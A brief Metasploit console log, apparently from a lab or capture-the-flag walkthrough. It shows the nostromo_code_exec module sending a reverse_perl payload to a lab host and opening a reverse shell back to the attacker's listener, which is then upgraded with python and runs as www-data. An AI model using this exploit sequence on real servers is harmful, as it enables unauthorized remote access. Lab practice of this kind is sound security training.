 msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.110:9998
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.110:9998 -> 10.10.10.165:47728) at 2019-12-22 22:10:44 +0200
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$